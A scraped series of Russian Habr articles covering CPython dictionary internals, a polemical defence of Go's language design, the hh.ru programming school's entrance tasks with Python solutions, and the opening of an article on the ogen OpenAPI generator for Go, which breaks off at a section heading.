Увеличение размера таблицы улучшает среднюю разреженность, то есть разбросанность записей по таблице словаря (уменьшая коллизии), за счёт увеличения объема потребляемой памяти и скорости итераций, а также уменьшает количество дорогостоящих операций выделения памяти при изменении размера для растущего словаря.
Обычно добавление элемента в словарь может увеличить его размер в 4 или 2 раза в зависимости от текущего размера словаря, но также возможно, что размер словаря уменьшится. Такая ситуация может произойти, если ma\_fill (количество ненулевых ключей, сумма «активных» и «пустых» ячеек) намного больше ma\_used (количество «активных» ячеек), то есть много ключей было удалено.
#### Удаление элемента
При удалении элемента из словаря вызывается функция PyDict\_DelItem.
Удаление из словаря происходит по ключу, хотя в действительности освобождения памяти не происходит. В этой функции вычисляется хэш значение ключа, а затем происходит поиск записи в хэш-таблице с использованием всё той же функции lookdict\_string или lookdict. В случае если запись с таким ключом и хэшем найдена, ключ этой записи выставляется в состояние «пустой» (то есть me\_key = dummy), а значение записи – в NULL (me\_value = NULL). После этого переменная ma\_used уменьшится на единицу, а ma\_fill останется без изменения. Если же запись не найдена, возвращается ошибка.
```
>>> del d['!!!']
```
После удаления переменная ma\_used стала равна 4, а ma\_fill осталась равной 5, так как ячейка не была удалена, а всего лишь была помечена как «пустая» и продолжает занимать ячейку в хэш-таблице.
#### Рандомизация хэшей
При запуске python можно воспользоваться ключом -R, чтобы использовать псевдослучайную «соль». В этом случае хэш значения таких типов, как строки, buffer, bytes, и объекты datetime (date, time и datetime) будут непредсказуемыми между вызовами интерпретатора. Данный способ предложен в качестве защиты от DoS атак.
#### Ссылки
[github.com/python/cpython/blob/2.7/Objects/dictobject.c](https://github.com/python/cpython/blob/2.7/Objects/dictobject.c)
[github.com/python/cpython/blob/2.7/Include/dictobject.h](https://github.com/python/cpython/blob/2.7/Include/dictobject.h)
[github.com/python/cpython/blob/2.7/Objects/dictnotes.txt](https://github.com/python/cpython/blob/2.7/Objects/dictnotes.txt)
[www.shutupandship.com/2012/02/how-hash-collisions-are-resolved-in.html](http://www.shutupandship.com/2012/02/how-hash-collisions-are-resolved-in.html)
[www.laurentluce.com/posts/python-dictionary-implementation](http://www.laurentluce.com/posts/python-dictionary-implementation/)
[rhodesmill.org/brandon/slides/2010-03-pycon](http://rhodesmill.org/brandon/slides/2010-03-pycon/)
[www.slideshare.net/MinskPythonMeetup/ss-26224561](http://www.slideshare.net/MinskPythonMeetup/ss-26224561) – Dictionary в Python. По мотивам Objects/dictnotes.txt – SlideShare (Cyril [notorca](http://habrahabr.ru/users/notorca/) Lashkevich)
[www.youtube.com/watch?v=JhixzgVpmdM](http://www.youtube.com/watch?v=JhixzgVpmdM) – Видео доклада «Dictionary в Python. По мотивам Objects/dictnotes.txt» | https://habr.com/ru/post/247843/ | null | ru | null |
# Почему Go — это хорошо продуманный язык программирования
В недавнем [посте](http://habrahabr.ru/post/269731/) с критикой Go, который был выдан за перевод, пользователь tucnak, помимо избыточной фамильярности в адрес Роба Пайка, поднял несколько интересных моментов языка. Поскольку формат статьи предполагал, увы, не желание разобраться в теме, а разжечь холивары, предлагаю в этой статье пройтись по озвученным «проблемам» и понять, о чём же речь на самом деле, и что же заставляет современные компании выбирать Go.

#### Причина №1. Манипуляции со слайсами просто отвратительны
Автор начинает свой разнос дизайна языка с утверждения о том, что отрицательные индексы, как в Python, не работают.
> // numbers[:-1] из Python не прокатит.
Здесь ответ прост — Go это не Python, это разные языки. Некоторым людям сложно даётся факт, что никакие языки, кроме Питона, не являются Питоном, но давайте изучим вопрос детальнее. Вот [официальный ответ](https://groups.google.com/d/msg/golang-nuts/yn9Q6HhgWi0/oqb5s4cL70EJ) Роберта Пайка о том, почему отрицательных индексов нет в Go:
> Это было убрано намеренно, потому что выражение s[i:j] может молча дать неверный результат, если j станет меньше нуля. Именно это было причиной ужасного бага в Rietveld, кстати говоря. Индексы должны быть не отрицательны.
В issues на Github есть похожий [вопрос и ответ](https://github.com/golang/go/issues/11245#issuecomment-112640948), который дополняет следующим утверждением:
> Эта фича (присутствующая в Питоне, например) отсутствует намеренно.
>
> Арифметика с индексами в слайсах может приводить к проблемам, если ошибочный отрицательный результат «просто сработал», как обратный индекс. Это приводит к сложноуловимым багам
>
>
>
> Кроме того, от статус кво, выигрывает читабельность. Сейчас очевидно, что выражение s[:i] создает слайс от s длиной i байт. Если же i может быть отрицательным, то нужно больше контекста, чтобы понимать всё выражение слайса.
>
>
>
> Это решение отталкивается от общей философии Go избегать тонких синтаксических трюков.
Можно согласиться, что кому-то для его случаев отрицательный индекс может быть удобен, и чуть короче в записи. Но авторы Go, исходя из своего, более чем, полувекового опыта разработки, видят, что эта экономия нескольких байт в одном случае, ведущая к сложным багам и ухудшению читабельности в другом — не стоит того, и выбирают решение, более подходящее концепции языка. Решение, требующее программистам на Python немного перепривыкнуть, но уменьшающее риск хитрых ошибок в long term. Понятно, что не все мыслят на long term, отсюда и конфьюз.
Идем далее, следующий rant автора:
> / Хочется вставить какое-то число? Ничего страшного,
>
> // в Go есть общепринятая best practice!
>
> numbers = append(numbers[:2], append([]int{3}, numbers[2:]...)...)
>
>
Во-первых, это не best practice а сниппет-однострочник, найденный на странице Go [Slice Tricks](https://github.com/golang/go/wiki/SliceTricks). В реальном коде, если уж кто это и делает, то более читабельно. И тут мы, для начала, вспомним, что дизайн слайсов и массивов в Go обсуждался больше года, прежде чем прийти к окончательному дизайну. И основными факторами были «практическая необходимость» и «скорость». Да, это не очень привычный подход, во многих других языках наличие фич в большем приоритете, но в Go вот так.
А теперь давайте спросим автора два вопроса:
1. насколько частый случай — вставка элемента в середину массива?
2. насколько эффективна вставка в середину массива?
Думаю, не стоит пояснять, что при текущей реализации (массивы в Go очень похожи на массивы в C, и, в основном, служат хранилищем для слайсов) эта вставка — довольно дорогая операция, заставляющая (пере)выделять память, а реальный кейс использования этого не настолько частый, как, скажем «добавление» элемента к слайсу.
Это и вправду совсем не частый кейс, по крайней мере в той нише, на которую рассчитан Go. Безусловно, такие кейсы есть — к примеру операции с бинарными протоколами, но это не то, что вы будете писать хотя бы раз в день или даже раз в месяц. В комментариях к посту автора я попросил хотя бы одного человека привести три примера из своего реального кода, где ему нужно было бы вставлять элемент в середину массива — не написал никто. Зато писали придуманные кейсы, в которых гораздо правильнее использовать не массивы, а более подходящие структуры данных.
Резюмируя — такой дизайн выбран намеренно, для создания стимула правильно использовать структуры данных, и не получать в long term наследие в виде тормознутого софта. Опять же, видим этот ненавистный многим тут «long term», который портит всю сказку.
Остальные комментарии к слайсам я разбирать не буду, они там уровня «а вот так в испанском пишут букву Н — смотрите какой ужас».
#### Причина №2. Нулевые интерфейсы не всегда нулевые :)
Это классический пример [cherry-picking](https://en.wikipedia.org/wiki/Cherry_picking_(fallacy)) — автор находит в интернете пример кода, который может запутывать новичка, не знакомого с интерфейсами в Go (полагаю, большинство читателей предыдущей статьи), и выставляет этот пример, как «плохой дизайн». За кадром, конечно, остается то, что этому моменту посвящена [запись в FAQ](https://golang.org/doc/faq#nil_error) на странице Go, что в реальном коде с этой проблемой вы никогда не встретитесь (разве что, если вам совсем несмышленый джуниор попадется), и что дизайн системы типов и интерфейсов по своей простоте и целостности позволяет создавать сложнейшие абстракции без применения классов и наследования. Все это проходит мимо автора и его читателей, с восторгом [пишущих](http://habrahabr.ru/post/269731/#comment_8633855) «наконец-то пост ненависти про Go».
Интерфейсы — это достаточно уникальная концепция в Go, и многим новичкам нужно немного (но это, действительно, «немного») времени, чтобы их понять. И концепцию nil-интерфейса тоже. Это не повод игнорировать всю мощь концепции и называть её плохим дизайном. Go и так делает слишком много для того, чтобы вход был быстрым и безболезненным, но требовать от него нулевых усилий для понимания новых концепций — глупо.
Резюме — дизайн интерфейсов великолепен, и основан на сотне компромиссов из областей, о которых рядовой программист даже не слышал. В любом дизайне всегда будут мелкие или не очень вещи, которые могут сбивать с толку поначалу. Но в Go это единственная мелочь, с которой вы, скорее всего, на практике никогда не столкнетесь, и если уж и столкнетесь — то быстро найдете ответ в официальном FAQ, и никогда больше не ошибетесь. Мало языков таким могут похвастаться, и это одно из явных доказательств того, что дизайн Go продуман более, чем отлично.
#### Причина №3. Забавное сокрытие переменных
Тут автор, обманывает и читателей и самого себя. Во-первых, shadowing всегда был источником [различных конфьюзов](http://ericlippert.com/2014/09/25/confusing-errors-for-a-confusing-feature-part-one/) и [непоняток](http://blogs.msdn.com/b/ericlippert/archive/2008/05/21/method-hiding-apologia.aspx), и в Go, в отличие от, скажем С++, нет undefined behavior при сокрытии переменных. Винить можно только невнимательность программиста, что, безусловно, не снимает с языка ответственности в том, чтобы помогать программисту не совершать такие ошибки.
Во-вторых, критика «дизайна сокрытия переменных» должна подразумевать предложение альтернативного, более удачного дизайна — тогда дискуссия имеет шанс быть предметной.
В-третьих, штатная утилита **go vet** умеет показывать сокрытые декларации переменных, но, поскольку сокрытие это не ошибка, то, по умолчанию этот флаг go vet выключен, чтобы не засорять вывод на правильном коде.
Используйте
```
go tool vet -shadow=true
```
и не вводите в заблуждение читателей.
Например на код автора оригинальной статьи, go vet скажет:
```
$ go tool vet -shadow=true main.go
main.go:16: declaration of number shadows declaration at main.go:10:
```
Очевидно, что это не означает ошибки — по большей части, сокрытие переменных делается сознательно и код делает именно то, что хотел разработчик.
Так что, как только вы начнете писать на Go, сами поймете, что в нормально структурированном коде проблем, еще и специфических для Go, с сокрытием не возникает.
#### Причина №4. Ты не можешь передать []struct как []interface
На эту ситуацию я, в начале знакомства с Go, наткнулся сам. Пытался делать нечто замудренное, по незрелости, конвертировать интерфейсы туда-обратно, и возникла вот точно такая же задача.
Разумеется, я наткнулся на ошибку компилятора, но, в отличие от автора статьи, не бросился писать статью с проклятиями в адрес Пайка и утверждениями о том, что «в Go нет полноценной поддержки интерфейсов» (хаха), а нашел [объяснение](http://stackoverflow.com/questions/12994679/golang-slice-of-struct-slice-of-interface-it-implements) почему такая операция явно не поддерживается.
Первое, что нужно знать — это отличия «структуры» от «интерфейса» в Go. Это просто, и этого достаточно, чтобы понять, почему вы просто так не можете «скастить» слайс структур в слайс интерфейсов. Это база, причем очень простая, и оправданий не знать её нет — вся документация на официальном сайте и читается за вечер.
Второе — и созвучное с выше обсужденными слайсами — это то, что операция конвертирования слайсов — дорогая операция. По времени это O(n) и компилятор Go подобные дорогие вещи не будет делать, чтобы не давать нерадивым программистам писать медленный код. Хотите делать потенциально дорогую операцию — будьте добры, сделайте это явно, вся ответственность на вас, а не на компиляторе. Очень правильный подход, который нацелен на качество кода на Go в long term. Ну, ясно, почему для автора поста это так непонятно.
#### Причина №5. Неочевидные циклы «по значению»
Тут автор возмущается тем, что ключевое слово **range** передает значения, а не ссылки, и что, цитирую,
> range — это тебе не foreach из С++
Потом, правда, поправляется и говорит, что проблема в том, что в документации явно это не указано.
Что тут можно сказать? Go — это другой язык, это не C++. Зачем пытаться сделать из Go то Python, то C++ — загадка.
Любой, кто прошел go-tour увидит в этой строке оператор ":=", который означает создание новой переменной и присвоение ей значения:
```
for number := range numbers {}
```
Никто не спорит, что плохо выспавшийся не очень внимательный новичок может решить, что range это тоже самое, что и foreach, и ошибиться. Но одного раза достаточно, чтобы понять свою ошибку и не афишировать свою невнимательность. Называть это «плохим дизайном языка» — чрезвычайно глупо, согласитесь.
#### Причина №6. Сомнительная строгость компилятора
Сомнительная строгость, по мнению автора заключается в том, что в Go код не компилируется если есть неиспользуемый импорт. Это, помимо того, что является квинтессенцией opinionated подхода Go к вопросу качества кода, ещё и демонстриует, что автор таки не читал FAQ, в котором этот вопрос [подробно объяснен](https://golang.org/doc/faq#unused_variables_and_imports). Любой, кто писал на С/C++, знает во что превращаются проекты, после того, как кодом поработают 5-10 программистов, и код пройдет несколько стадий рефакторинга. Помимо этого, каждый импорт — это замедление процесса компиляции, и там где Go-программисты не успевают моргать глазом, С++-программисты идут пить кофе и ждать, и это тоже вина/заслуга «неиспользуемых импортов». Понимание правильности такого решение могло прийти только с большим опытом.
Согласен, что это непривычно, но это приводит к быстрой компиляции и чистому аккуратному коду в любом проекте на Go. И это бесценно. У программистов без опыта, конечно, приоритеты другие.
Возмущение «в литералах есть запятые, а в группировке деклараций — нет = плохой дизайн языка» в комментарии, надеюсь, не нуждается.
#### Причина №7. Кодогенерация в Go это просто костыль
Недавно был ещё один подобный наброс от товарища из Mozilla (который ещё говорил «Питон сравним по потреблению памяти с Го, если посчитать лики горутин»), и он тоже пользовался этим приемом. Вот что он писал:
> Строго говоря, утилита для анализа покрытия кода в Go — это хак
Меня эти доводы очень радуют, потому что показывают эту пропасть, между программистами-практиками и программистами-теоретиками.
go generate отлично выполняет свою функцию, позволяя обходиться безо всяких Make-файлов даже тогда, когда вам нужно сгенерировать какой-то код с помощью сторонних утилит вроде yacc, thrift, protobuf или swig. Это простой, удобный и рабочий инструмент, который решает реальную задачу, практически ничего не добавляя в язык, кроме одной команды go generate и одного соглашения о формат комментария (что-то вроде hashbang). Это работает и работает хорошо.
Но нет, для теоретиков это не важно. Теоретикам важно повесить нужный ярлык, и судить о вещах издалека, глядя на ярлыки.
Далее автор мягко уходит в «мне лично кажется, что это плохо», но усиленное фамильярничание и надменность в адрес Пайка выдает искусственность такого «аргумента» о «плохом дизайне языка».
#### Эпилог
Go безусловно является языком строгим и упрямым — часто используют слово opinionated. У Go есть своё видение хороших и плохих практик, и он вас стимулирует следовать хорошим практикам и не дает следовать плохим. Хотите сотни неиспользуемых импортов в коде — ищите другой язык, хотите покрывать тестами код и смотреть степень покрытия — вот вам все карты в руки, хотите забивать на ошибки и прятать код обработки ошибок с глаз подальше — ищите другой язык, хотите стрелять себе в ногу с адресной арифметикой — туда же.
Go — это ваш друг, более опытный и мудрый, который помогает вам делать более быстро более качественный код. Упрямый друг, у которого огромный опыт за плечами, и если вы захотите научиться у него — вы получите меньше проблем в будущем, больше свободного времени и больше удовольствия от работы. Но для этого нужно поверить ему, как другу, и понять, что long-term цели всегда важнее short-term хотелок.
В отличии от многих других языков, Go рождался не студентами-любителями в порыве написать что-нибудь свое, и не теоретиками, гоняющимися за фишками из свежих научных трудов. Go есть результат колоссального опыта, отбора только проверенных временем концепций и очень глубокого понимания проблематики мира разработки ПО. И именно благодаря этому, он имеет такой элегантный дизайн, который позволяет ему такими темпами завоевывать датацентры и рабочие компьютеры программистов по всему миру.
Статья же автора о том, что дизайн языка «плохой» — это, к сожалению, не более, чем попытка привлечь к себе внимание. В подростковом возрасте это нормально, но хочется донести автору, что искусственное разжигание хейтерства и холиваров никогда не бывает конструктивным. Подобными статьями, заведомо предвзятыми и не объективными, безусловно, автор наносит вред. К примеру, есть компании, где Go в процессе внедрения, и, зачастую, решение о том «писать несколько месяцев REST-бекенд на C++ и нанять для этого ещё 2 rock-star C++ программиста» или «перейти на Go и написать все быстро и качественно» принимает менеджер сверху, который может понимать области применимости языков, а может и не понимать. И достаточно такого вброса, чтобы человек, даже не читая и не вникая, решил для себя, что «Го не стоит использовать, раз такие статьи про него пишут». И это реальные ситуации.
Ну а, к кому прислушиваться и с кого брать пример — каждый решает сам, конечно же. | https://habr.com/ru/post/269817/ | null | ru | null |
# Разбор вступительных задач Школы Программистов hh.ru
20 октября закончился набор в [Школу программистов hh](https://school.hh.ru). Он длился два с половиной месяца. Мы благодарим всех участников, уделивших время попытке поступить к нам. Надеемся, вам понравились задания и вы получили удовольствие от их решения!
Приглашаем посмотреть задания, которые мы использовали для онлайн-этапа отбора, а также решения для них.

В этом году количество желающих превзошло все предыдущие, и на нашей платформе тестирования было создано более 3700 учетных записей. Участникам предлагалось решить два задания, а на их решение мы выделяли две недели и 15 попыток проверки на каждое.
CheckUp
-------
После заполнения анкеты проходит первый этап отбора на автоматизированной платформе тестирования CheckUp. Это собственный продукт, прототип которого был разработан учениками нашей Школы пару лет назад. С тех пор он постоянно поддерживается, обрастает новыми функциями и помогает нам организовывать отбор в Школу.
*Часть интерфейса CheckUp*
Он умеет хранить, обрабатывать и проверять решения участников, позволяет им тестировать решения собственными тестами, а также имеет чат для поддержки и выяснения спорных вопросов условий. Мы пользовались разными способами отбора, но в итоге пришли к выводу, что нужен свой и не ошиблись.
Числа
-----
Только факты: из 3700 учетных записей лишь 1318 отправили на проверку хотя бы одно решение. С одним заданием справились 483 участника, а с обеими задачами – 283.
Из людей, которые отправили хотя бы одно решение для первого задания – справились с ним 35% участников, для второго задания этот процент гораздо выше – почти 60%. Возможно это связано с тем, что первое задание кажется легче, и попробовать решить его проще.
В общей сложности системой было проверено 8986 решений, а нами и участниками написано 3720 сообщений в чате.
То, ради чего все пришли
------------------------
Как мы и обещали в чате поддержки CheckUp, в этой статье я подробно разберу задания этого года и дам ссылки на тесты, которые мы использовали для проверки.
### Преобразования слов
На вход подается 2 подстроки. Нужно определить, можно ли превратить первую во вторую, заменяя одни буквы на другие, с учетом следующих правил:
* участвуют только буквы русского алфавита а-я;
* все буквы в нижнем регистре;
* за один шаг нужно преобразовать все вхождения одной буквы в другую.
Например:
`хабр бобр` – здесь преобразование возможно (х ⇒ б: бабр, а ⇒ о: бобр)
`корм кров` – здесь тоже возможно, но, чтобы поменять местами «о» и «р» – понадобится дополнительная буква, не используемая в подстроках (о ⇒ я: кярм, р ⇒ о: кяом, я ⇒ р: кром, м ⇒ в: кров)
`бобр добр` – а здесь уже нет, потому что за шаг меняются все вхождения, и «б» не сможет стать одновременно и «д» и «б».
Условие этого задания довольно простое, однако есть несколько тонкостей, которые нужно было учесть в решении, указаны ниже с пояснениями, перечислены по частоте ошибок в решениях.
1. Наш алфавит конечен
Во втором примере мы использовали дополнительную букву. Дело в том, что в нашем алфавите их всего 33, и если все они используются и в первой, и во второй подстроке – нам негде взять букву для замены. Самый простой пример такого:
`абвгдеёжзийклмнопрстуфхцчшщьыъэюя бавгдеёжзийклмнопрстуфхцчшщьыъэюя`
Здесь используются все 33 буквы и мы не можем поменять местами «б» и «а».
2. Необходимо преобразовать слово только в одну сторону
Было несколько решений, которые использовали проверку слов на изоморфизм, но она избыточна – третий пример преобразовать нельзя. А вот если поменять местами слова «добр бобр», тут преобразование возможно.
3. Для замены хватит всего одной буквы
Из первого пункта может сложиться ощущение, что если в левой подстроке есть весь алфавит, то преобразование всегда невозможно, однако это неверное заключение. Если во второй строке используется не весь алфавит, можно использовать ту букву, которой там нет:
`абвгдеёжзийклмнопрстуфхцчшщьыъэюя бабгдеёжзийклмнопрстуфхцчшщьыъэюя`
Здесь во второй подстроке, вместо буквы «в» стоит буква «б», позволяющая сначала заменить «а» на «в», а затем использовать освободившуюся «а». (а ⇒ в: вбв..., б ⇒ а: вав..., в ⇒ а: баб...)
4. Что делать со строками разной длины
На этот и следующий вопрос мы отвечали в чате, но их тоже укажу, на случай, если кому-то интересно.
Многие сообразили, что как ни преобразовывай буквы в таких строках, одинаковыми они не станут. Так и есть, для этих строк можно было сделать отдельную проверку и сразу возвращать 0. Фраза про строки разной длины в дополнительной информации к условию была добавлена для того, чтобы решения участников не падали с ошибкой на таких данных.
5. Изначально равные строки
Было несколько вопросов о том, возможно ли преобразование для строк, которые уже равны. Во-первых, 0 шагов – это тоже действие. Во-вторых, в задании необходимо ответить на вопрос, можно ли превратить первую строку во вторую, то есть сделать их равными. Так как они уже равны, можно возвращать 1.
Если учесть всё это и вынести в отдельные условия, останется проверить только то, что каждой букве первой подстроки соответствует только одна буква второй.
Пример кода решения на Python:
```
def check_conversion(str_from, str_to):
if str_from == str_to:
# Если подстроки уже равны
return 1
if len(str_from) != len(str_to) or len(set(str_from)) == len(set(str_to)) == 33:
# Если длина подстрок не равна
# Или количество уникальных букв в обеих подстроках равно 33
return 0
symbols_map = {}
for symbol_from, symbol_to in zip(str_from, str_to):
if symbols_map.get(symbol_from, symbol_to) != symbol_to:
# Если мы пытаемся заменить одну букву на две разных
return 0
symbols_map.update({ symbol_from: symbol_to })
return 1
str_from, str_to = input().split()
print(check_conversion(str_from, str_to))
```
### Активные вакансии
Петя решил узнать, когда программисту выгоднее всего искать работу на hh.ru. Конечно, когда открыто больше всего вакансий.
Он выгрузил в текстовый файл время открытия и закрытия всех подходящих вакансий за 2019 год.
Теперь нужно определить период времени, когда открытых вакансий было больше всего.
Считаем, что:
* начальное и конечное время всегда присутствуют;
* начальное время всегда меньше или равно конечному;
* начальное и конечное время включены в интервал.
Например:
`1
1 5`
Здесь всего одна вакансия, соответственно, период, когда вакансий было больше всего тоже один, и занимает он все время жизни вакансии – 5 секунд, ответ `1 5`.
`2
1 3
2 4`
Здесь чуть посложнее, с 2 по 3 секунду были активны обе вакансии, такой интервал один, его длина 2 секунды, ответ `1 2`.
`2
1 2
3 4`
Здесь вакансии не пересекались, то есть максимальное количество вакансий — одна, однако интервалов, в которые была активна одна вакансия – два. Несмотря на то, что в дискретном понимании, все 4 секунды вакансии существовали, непрерывным такой интервал не является, ответ `2 4`.
Это задача на то, чтобы представить, как и в каком порядке происходили события. По сути, всё сводится к тому, чтобы собрать время начала и окончания всех вакансий, отсортировать его по возрастанию и пройтись по получившимся моментам времени, с каждой остановкой увеличивая или уменьшая количество активных вакансий, в зависимости от того, начальный это или конечный момент времени.
При этом, после изменения количества необходимо сравнить его с текущим максимальным и обновить максимальное, если текущее его превысило. Если сохранить информацию о том, в какой момент времени это произошло, её можно использовать для вычисления суммарной длительности.
Из тонкостей этого задания можно выделить две:
1. Данные на входе могут быть не отсортированными.
Условия не гарантируют сортировку входных данных, об этом нужно было позаботиться в решении, и это является, по сути, ключом к нему.
2. Данных может быть много, а потому лишние действия могут привести к превышению лимита времени или памяти.
В нашем большом тесте для этой задачи 100 000 вакансий, то есть 200 000 временных точек, что требует от решения быть максимально оптимальным и не использовать лишнего.
Пример кода решения на Python:
```
vacancies_count = int(input())
time_points = []
for moment in range(vacancies_count):
start, end = input().split()
# Добавляем информацию о начале и конце активности вакансии, и флаг,
# свидетельствующий о том, является ли этот момент концом активности.
# Флаг понадобится для сортировки и выяснения максимального количества вакансий
time_points.append([int(start), False])
time_points.append([int(end), True])
# Учитывая особенности сортировки Python – для совпадающих по времени
# моментов первым будет начало интервала, а вторым конец (False < True)
time_line = sorted(time_points)
max_vacancy_count = 0
current_vacancy_count = 0
for point_index in range(len(time_line)):
# Если текущий момент - это начало активности вакансии, добавляем,
# если конец - отнимаем
current_vacancy_count += -1 if time_line[point_index][1] else 1
if current_vacancy_count > max_vacancy_count:
max_vacancy_count = current_vacancy_count
# Предыдущий список максимальных, если он был, заменяется новым
max_vacancies_points = [point_index]
elif current_vacancy_count == max_vacancy_count:
# Если количество вакансий снижалось, а затем снова выросло,
# интервалов с максимальным количеством вакансий
# будет больше, чем 1, их индекс добавляется в массив
max_vacancies_points.append(point_index)
total_time = 0
for point_index in max_vacancies_points:
# Для интервалов с максимальным количеством вакансий – между открытием
# и закрытием не будет других моментов, то есть
# time_line[point_index + 1] - это конец интервала
# Добавляем 1, потому что начальное и конечное время включены в интервал
total_time += 1 + time_line[point_index + 1][0] - time_line[point_index][0]
print(len(max_vacancies_points), total_time)
```
[Ссылка на репозиторий, в котором лежат решения для всех трёх языков и наши закрытые тесты](https://github.com/gooverdian/school-2020-tasks).
Мы знаем, что вы сделали...
---------------------------
Не могу не упомянуть несколько огорчающий факт. В этом году было гораздо больше «списанных» решений. Уже через две недели после старта набора, в двадцатых числах августа, стали появляться первые дубли решений с одним и тем же источником, причем автором этих решений стал таинственный добрый самаритянин, не принимавший участия в школе (или использовавший другие решения для своей учетной записи). Также было много попыток купить решения для наших задач, что уже совсем расстраивает. Итоговое количество списавших в этом году перевалило за 50. Поначалу, мы приглашали таких участников на интервью в обычном режиме, однако, быстро стало понятно, что абсолютному большинству из них не хватает знаний. В итоге, мы приняли решение перенести собеседования с такими участниками на более поздние сроки.
Если вдруг в этом разделе вы узнали себя: пожалуйста, знайте, что после онлайн-этапа с автоматической проверкой всегда будет оффлайн с живым интервью. Используйте свои навыки программирования, а не поиска решений в интернете. Подготовьтесь лучше, и вы справитесь самостоятельно.
Всем ещё раз большое спасибо за участие! | https://habr.com/ru/post/524666/ | null | ru | null |
# ogen: OpenAPI v3 генератор для Go
Чем больше кода, тем больше багов. Проект [ogen](https://github.com/ogen-go/ogen) генерирует код по OpenAPI спецификации, избавляя от сотен (или даже тысяч) строк скучного шаблонного кода на Go, который приходится писать вручную с риском допустить опечатку или ошибку.
Генератор пишет клиент и сервер, а разработчику остаётся только реализовать интерфейс для сервера. И никаких `interface{}` и рефлексии, только строгая типизация и кодогенерация.
Я расскажу, чем ogen отличается от существующих решений и почему стоит его попробовать.
Строгая типизация
-----------------
Генерируется строго-типизированный клиент и сервер, чем-то похоже на gRPC. Дополняется описанием из спецификации в комментариях.
Для сервера генерируется интерфейс, который нужно имплементировать:
```
// Handler handles operations described by OpenAPI v3 specification.
type Handler interface {
// AddPet implements addPet operation.
//
// Creates a new pet in the store. Duplicates are allowed.
//
// POST /pets
AddPet(ctx context.Context, req NewPet) (AddPetRes, error)
// DeletePet implements deletePet operation.
//
// Deletes a single pet based on the ID supplied.
//
// DELETE /pets/{id}
DeletePet(ctx context.Context, params DeletePetParams) (DeletePetRes, error)
// FindPetByID implements find pet by id operation.
//
// Returns a user based on a single ID, if the user does not have access to the pet.
//
// GET /pets/{id}
FindPetByID(ctx context.Context, params FindPetByIDParams) (FindPetByIDRes, error)
// FindPets implements findPets operation.
//
// Returns all pets from the system that the user has access to
//
// GET /pets
FindPets(ctx context.Context, params FindPetsParams) (FindPetsRes, error)
// PatchPet implements patchPet operation.
//
// Patch a pet.
//
// PATCH /pets/{id}
PatchPet(ctx context.Context, req UpdatePet, params PatchPetParams) (PatchPetRes, error)
}
```
Клиент генерируется аналогично:
```
func (c *Client) AddPet(ctx context.Context, request NewPet) (res AddPetRes, err error) {}
// PatchPet invokes patchPet operation.
//
// Patch a pet.
//
// PATCH /pets/{id}
func (c *Client) PatchPet(ctx context.Context, request UpdatePet, params PatchPetParams) (res PatchPetRes, err error) {}
```
Валидация
---------
В ogen поддержаны `maxLength`, `minLength`, `pattern` (regex), `minimum`, `maximum` и другие валидаторы строк, массивов, объектов и чисел, для которых статически генерируются проверки на клиенте и сервере.
```
UpdatePet:
type: object
properties:
name:
type: string
maxLength: 25
minLength: 3
pattern: '^[a-zA-Z0-9]+$'
tag:
maxLength: 10
minLength: 1
pattern: '^[a-zA-Z0-9]+$'
nullable: true
type: string
```
### Неизвестные и обязательные поля
Более того, эффективно проверяется, что обязательные поля заданы, а неизвестные (если не разрешены) не передаются:
```
// Validate required fields.
var failures []validate.FieldError
for i, mask := range [1]uint8{
0b00000001,
} {
if result := (requiredBitSet[i] & mask) ^ mask; result != 0 {
// Mask only required fields and check equality to mask using XOR.
//
// If XOR result is not zero, result is not equal to expected, so some fields are missed.
// Bits of fields which would be set are actually bits of missed fields.
missed := bits.OnesCount8(result)
for bitN := 0; bitN < missed; bitN++ {
bitIdx := bits.TrailingZeros8(result)
fieldIdx := i*8 + bitIdx
var name string
if fieldIdx < len(jsonFieldsNameOfNewPet) {
name = jsonFieldsNameOfNewPet[fieldIdx]
} else {
name = strconv.Itoa(fieldIdx)
}
failures = append(failures, validate.FieldError{
Name: name,
Error: validate.ErrFieldRequired,
})
// Reset bit.
result &^= 1 << bitIdx
}
}
}
```
### Enum
Поддержаны полностью, для них генерируются константы и проверяются значения и на клиенте, и на сервере:
```
// Ref: #/components/schemas/Kind
type Kind string
const (
KindCat Kind = "Cat"
KindDog Kind = "Dog"
KindFish Kind = "Fish"
KindBird Kind = "Bird"
KindOther Kind = "Other"
)
func (s Kind) Validate() error {
switch s {
case "Cat":
return nil
case "Dog":
return nil
case "Fish":
return nil
case "Bird":
return nil
case "Other":
return nil
default:
return errors.Errorf("invalid value: %v", s)
}
}
// Decode decodes Kind from json.
func (s *Kind) Decode(d *jx.Decoder) error {
if s == nil {
return errors.New("invalid: unable to decode Kind to nil")
}
v, err := d.StrBytes()
if err != nil {
return err
}
// Try to use constant string.
switch Kind(v) {
case KindCat:
*s = KindCat
case KindDog:
*s = KindDog
case KindFish:
*s = KindFish
case KindBird:
*s = KindBird
case KindOther:
*s = KindOther
default:
*s = Kind(v)
}
return nil
}
```
Тот же `deepmap/oapi-codegen` не проверяет значения `enum`-ов, только генерируя новый тип и константы.
Без указателей
--------------
Там, где это возможно.
В большинстве случаев, для опциональных (или nullable) полей в Go принято использовать указатели:
```
type Pet struct {
// Name of the pet
Name string `json:"name"`
// Type of the pet
Tag *string `json:"tag,omitempty"`
}
```
Это пусть и привычный, но семантический костыль:
* Можно легко получить null pointer exception, привет *The Billion Dollar Mistake*
* Больше нагрузка на сборщик мусора, особенно если объектов много или они вложенные (например, слайс из таких `[]Pet`)
* Невозможно выразить nullable optional, когда может быть передано три состояния: пустота, `null` и заполненное значение. Особенно полезно для `PATCH`-операций.
В ogen это решается через генерацию обобщенных типов (дженерики пробовали использовать, но в этом случае они не подошли):
```
// Ref: #/components/schemas/NewPet
type NewPet struct {
Name string `json:"name"`
Tag OptString `json:"tag"`
}
// OptString is optional string.
type OptString struct {
Value string
Set bool
}
```
С optional nullable [deepmap/oapi-codegen](https://github.com/deepmap/oapi-codegen) не справился:
```
// UpdatePet defines model for UpdatePet.
type UpdatePet struct {
Name *string `json:"name,omitempty"`
Tag *string `json:"tag"`
}
```
А ogen сгенерировал дополнительный тип `OptNilString`:
```
// Ref: #/components/schemas/UpdatePet
type UpdatePet struct {
Name OptString `json:"name"`
Tag OptNilString `json:"tag"`
}
// OptNilString is optional nullable string.
type OptNilString struct {
Value string
Set bool
Null bool
}
```
С помощью `OptNilString` можно выразить и отсутствие значения, и `null`, и значение пустой строки, и просто строку.
### Массивы
